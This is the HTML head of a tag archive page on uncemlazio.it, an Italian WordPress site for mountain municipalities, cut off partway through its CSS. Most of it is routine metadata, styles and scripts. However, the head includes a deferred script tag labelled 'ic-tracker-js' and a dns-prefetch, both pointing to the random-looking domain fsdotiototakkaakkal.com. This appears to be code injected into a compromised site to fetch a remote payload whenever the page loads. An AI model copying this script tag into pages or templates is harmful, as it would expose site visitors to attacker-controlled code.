

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uncemlazio.it/tag/nucleo-organizzativo-sviluppo/
body_size: 11500
content:
<!doctype html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>nucleo organizzativo sviluppo Archivi - Uncem Lazio</title>
	<link rel="canonical" href="https://uncemlazio.it/tag/nucleo-organizzativo-sviluppo/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="nucleo organizzativo sviluppo Archivi - Uncem Lazio" />
	<meta property="og:url" content="https://uncemlazio.it/tag/nucleo-organizzativo-sviluppo/" />
	<meta property="og:site_name" content="Uncem Lazio" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://uncemlazio.it/tag/nucleo-organizzativo-sviluppo/","url":"https://uncemlazio.it/tag/nucleo-organizzativo-sviluppo/","name":"nucleo organizzativo sviluppo Archivi - Uncem Lazio","isPartOf":{"@id":"https://uncemlazio.it/#website"},"primaryImageOfPage":{"@id":"https://uncemlazio.it/tag/nucleo-organizzativo-sviluppo/#primaryimage"},"image":{"@id":"https://uncemlazio.it/tag/nucleo-organizzativo-sviluppo/#primaryimage"},"thumbnailUrl":"https://uncemlazio.it/wp-content/uploads/2023/07/achille-bellucci-ventotene.jpeg","breadcrumb":{"@id":"https://uncemlazio.it/tag/nucleo-organizzativo-sviluppo/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/tag/nucleo-organizzativo-sviluppo/#primaryimage","url":"https://uncemlazio.it/wp-content/uploads/2023/07/achille-bellucci-ventotene.jpeg","contentUrl":"https://uncemlazio.it/wp-content/uploads/2023/07/achille-bellucci-ventotene.jpeg","width":1024,"height":768,"caption":"Il presidente di Uncem Lazio, Achille Bellucci"},{"@type":"BreadcrumbList","@id":"https://uncemlazio.it/tag/nucleo-organizzativo-sviluppo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://uncemlazio.it/"},{"@type":"ListItem","position":2,"name":"nucleo organizzativo sviluppo"}]},{"@type":"WebSite","@id":"https://uncemlazio.it/#website","url":"https://uncemlazio.it/","name":"Uncem Lazio","description":"Unione nazionale dei comuni, comunità ed enti montani ","publisher":{"@id":"https://uncemlazio.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://uncemlazio.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://uncemlazio.it/#organization","name":"Uncemlazio","url":"https://uncemlazio.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://uncemlazio.it/#/schema/logo/image/","url":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","contentUrl":"https://uncemlazio.it/wp-content/uploads/2017/10/144.png","width":144,"height":144,"caption":"Uncemlazio"},"image":{"@id":"https://uncemlazio.it/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed" href="https://uncemlazio.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; Feed dei commenti" href="https://uncemlazio.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Uncem Lazio &raquo; nucleo organizzativo sviluppo Feed del tag" href="https://uncemlazio.it/tag/nucleo-organizzativo-sviluppo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/uncemlazio.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wpa-css-css' href='https://uncemlazio.it/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uncemlazio.it/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://uncemlazio.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://uncemlazio.it/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://uncemlazio.it/wp-includes/css/dashicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://uncemlazio.it/wp-content/themes/agid/build/bootstrap.min.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-build-css' href='https://uncemlazio.it/wp-content/themes/agid/build/build.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='aicon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/icons/font/aicon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://uncemlazio.it/wp-content/themes/agid/build/src/icons/font/icomoon.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='titillium-css' href='https://uncemlazio.it/wp-content/themes/agid/fonts/titillium.css?ver=2.6.34' type='text/css' media='all' />
<link rel='stylesheet' id='agid-style-css' href='https://uncemlazio.it/wp-content/themes/agid/style.css?ver=2.6.34' type='text/css' media='all' />
<script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1768373498" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Condividi",
	Save: "Salva",
	Subscribe: "Abbonati",
	Email: "Email",
	Bookmark: "Segnalibro",
	ShowAll: "espandi",
	ShowLess: "comprimi",
	FindServices: "Trova servizi",
	FindAnyServiceToAddTo: "Trova subito un servizio da aggiungere",
	PoweredBy: "Powered by",
	ShareViaEmail: "Condividi via email",
	SubscribeViaEmail: "Iscriviti via email",
	BookmarkInYourBrowser: "Aggiungi ai segnalibri",
	BookmarkInstructions: "Premi Ctrl+D o \u2318+D per mettere questa pagina nei preferiti",
	AddToYourFavorites: "Aggiungi ai favoriti",
	SendFromWebOrProgram: "Invia da qualsiasi indirizzo email o programma di posta elettronica",
	EmailProgram: "Programma di posta elettronica",
	More: "Di più&#8230;",
	ThanksForSharing: "Grazie per la condivisione!",
	ThanksForFollowing: "Thanks for following!"
};

a2a_config.icon_color="#ffffff,#bababa";
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://uncemlazio.it/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/vendor/modernizr.js?ver=6.7.4" id="agid-modernizr-js"></script>
<script type="text/javascript" src="https://uncemlazio.it/wp-content/themes/agid/build/assets/fa/js/all.min.js?ver=2.6.34" id="font-awesome-js"></script>
<link rel="https://api.w.org/" href="https://uncemlazio.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://uncemlazio.it/wp-json/wp/v2/tags/408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uncemlazio.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Redux 4.5.6" /><style id="wpfd_custom_css"></style><link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://uncemlazio.it/wp-content/uploads/2016/11/cropped-logoUNCEM_no_scritta-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Puoi aggiungere qui il tuo codice CSS.

Per maggiori informazioni consulta la documentazione (fai clic sull'icona con il punto interrogativo qui sopra).
*/
.u-color-50 {
    color: #1e843b!important;
}
		</style>
		<style type="text/css">#wpadminbar, #wpadminbar .menupop .ab-sub-wrapper, .ab-sub-secondary, #wpadminbar .quicklinks .menupop ul.ab-sub-secondary,#wpadminbar .quicklinks .menupop ul.ab-sub-secondary .ab-submenu {background:#fff}#wpadminbar a.ab-item, #wpadminbar>#wp-toolbar span.ab-label, #wpadminbar>#wp-toolbar span.noticon, #wpadminbar .ab-icon:before,#wpadminbar .ab-item:before {color:#94979B}#wpadminbar .quicklinks .menupop ul li a, #wpadminbar .quicklinks .menupop ul li a strong, #wpadminbar .quicklinks .menupop.hover ul li a,#wpadminbar.nojs .quicklinks .menupop:hover ul li a {color:#94979B; font-size:13px !important }#wpadminbar:not(.mobile)>#wp-toolbar a:focus span.ab-label,#wpadminbar:not(.mobile)>#wp-toolbar li:hover span.ab-label,#wpadminbar>#wp-toolbar li.hover span.ab-label, #wpadminbar.mobile .quicklinks .hover .ab-icon:before,#wpadminbar.mobile .quicklinks .hover .ab-item:before, #wpadminbar .quicklinks .menupop .ab-sub-secondary>li .ab-item:focus a,#wpadminbar .quicklinks .menupop .ab-sub-secondary>li>a:hover {color:#474747}#wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a,#wpadminbar .quicklinks .menupop ul li a:focus,#wpadminbar .quicklinks .menupop ul li a:focus strong,#wpadminbar .quicklinks .menupop ul li a:hover,#wpadminbar .quicklinks .menupop ul li a:hover strong,#wpadminbar .quicklinks .menupop.hover ul li a:focus,#wpadminbar .quicklinks .menupop.hover ul li a:hover,#wpadminbar li #adminbarsearch.adminbar-focused:before,#wpadminbar li .ab-item:focus:before,#wpadminbar li a:focus .ab-icon:before,#wpadminbar li.hover .ab-icon:before,#wpadminbar li.hover .ab-item:before,#wpadminbar li:hover #adminbarsearch:before,#wpadminbar li:hover .ab-icon:before,#wpadminbar li:hover .ab-item:before,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:focus,#wpadminbar.nojs .quicklinks .menupop:hover ul li a:hover, #wpadminbar .quicklinks .ab-sub-wrapper .menupop.hover>a .blavatar,#wpadminbar .quicklinks li a:focus .blavatar,#wpadminbar .quicklinks li a:hover .blavatar{color:#474747}#wpadminbar .menupop .ab-sub-wrapper, #wpadminbar .shortlink-input {background:#f4f4f4}#wpadminbar .ab-submenu .ab-item, #wpadminbar .quicklinks .menupop ul.ab-submenu li a,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item {color:#666666}#wpadminbar .ab-submenu .ab-item:hover, #wpadminbar .quicklinks .menupop ul.ab-submenu li a:hover,#wpadminbar .quicklinks .menupop ul.ab-submenu li a.ab-item:hover {color:#333333}.quicklinks li.wpshapere_site_title a{ outline:none; border:none;}.quicklinks li.wpshapere_site_title {width:180px !important;}.quicklinks li.wpshapere_site_title a{outline:none; border:none;}.quicklinks li.wpshapere_site_title a, .quicklinks li.wpshapere_site_title a:hover, .quicklinks li.wpshapere_site_title a:focus {background:url(https://uncemlazio.it/wp-content/uploads/2020/09/logo-2.png) center 1px no-repeat !important; text-indent:-9999px !important; width:auto;background-size:contain!important;}#adminmenuwrap{-webkit-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);-moz-box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);box-shadow:0px 4px 16px 0px rgba(0,0,0,0.3);}ul#adminmenu a.wp-has-current-submenu:after, ul#adminmenu>li.current>a.current:after{border-right-color:transparent;}#wpadminbar * .ab-sub-wrapper {transition:all 280ms cubic-bezier(.4,0,.2,1) !important;}#wp-toolbar > ul > li > .ab-sub-wrapper {-webkit-transform:scale(.25,0);transform:scale(.25,0);-webkit-transition:all 280ms cubic-bezier(.4,0,.2,1);transition:all 280ms cubic-bezier(.4,0,.2,1);-webkit-transform-origin:50% 0 !important;transform-origin:50% 0 !important;display:block !important;opacity:0 !important;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper {-webkit-transform:scale(1,1);transform:scale(1,1);opacity:1 !important;}#wp-toolbar > ul > li > .ab-sub-wrapper:before {position:absolute;top:-8px;left:20%;content:"";display:block;border:6px solid transparent;border-bottom-color:transparent;border-bottom-color:#f4f4f4;transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-webkit-transition:all 0.2s ease-in-out;}#wp-toolbar > ul > li.hover > .ab-sub-wrapper:before {top:-12px;}#wp-toolbar > ul > li#wp-admin-bar-my-account > .ab-sub-wrapper:before{left:60%}#wpadminbar .ab-top-menu>li.hover>.ab-item,#wpadminbar.nojq .quicklinks .ab-top-menu>li>.ab-item:focus,#wpadminbar:not(.mobile) .ab-top-menu>li:hover>.ab-item,#wpadminbar:not(.mobile) .ab-top-menu>li>.ab-item:focus{background:#fff; color:#94979B}</style>        
        <style>
            @media (max-width: 767px) {
                .Hero-content.top-hero{
                    background-color: #1e843b!important;
                }
            }
            .Accordion--default .Accordion-link, .ErrorPage-subtitle, .ErrorPage-title, .Header-language-other a, .Linklist-link, .Linklist a, .Share-revealIcon.is-open, .Skiplinks>li>a {
                color: #1e843b!important;
            }
             .Linklist a, .Linklist-link.Linklist-link--lev2, .Linklist-link.Linklist-link--lev2:hover, .Linklist-link.Linklist-link--lev3, .Linklist a:hover, .Megamenu--default .Megamenu-subnavGroup>li>a, .Treeview--default li[aria-expanded=true] li a, .Treeview--default li[aria-expanded=true] li a:hover, .Treeview--default li[aria-expanded=true] li li a, .Treeview--default li[aria-expanded=true] li li a:hover, .u-color-95 {
                color: #ffffff!important;
            }
            .Offcanvas-content .Linklist a, .Offcanvas-content .Linklist a:hover{
                color: #333333!important;
                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li a:hover{
                color: #515151!important;
                background-color: #e5e5e5!important;
            } 
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            }
            .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a, .Offcanvas-content .Treeview--default li[aria-expanded=true] li li li a:hover{
                color: #515151!important;
                background-color: #ffffff!important;
            } 
            .Header-navbar, #backtotop {
                background-color: #1e843b;
                color: #ffffff;
            }
            .Button--default, .Button--default:focus {
                background-color: #1e843b!important;
                border-color: #1e843b!important;
                color: #ffffff!important;
            }
            .Button--default:hover, .Button--default:active {
                color: #1e843b!important;
                border-color: #1e843b!important;
                background-color: #ffffff!important;
            }
            .Header-search .Form-field{
                border: 1px solid #ffffff;
            }
            .Header-social, .Header-toggleText, .Header-navbar a, .Header-navbar a:visited, .Header-navbar a:hover{
                color: #ffffff;
            }
            .Hamburger-toggle, .Hamburger-toggle:after, .Hamburger-toggle:before{
                background-color: #ffffff;
            }
            .Header-socialIcons [class*=" Icon-"], .Header-socialIcons [class^=Icon-], .Header-socialIcons .fa, .Header-socialIcons .fab {
                color: #1e843b;
                background-color: #ffffff;
            }
            .Header-searchTrigger button {
                background-color: #1e843b;
                color: #ffffff            }
            .u-background-70 {
                background-color: #333333!important;
            }
            .Megamenu--default {
                background-color: #333333;
            }
            .Megamenu-subnav .Megamenu-item>a {
                color: #1e843b!important;
            }
            .ScrollTop, .u-background-95 {
                background-color: #30373d!important;
            }
            .Footer a {
                color: #81d742;
            }
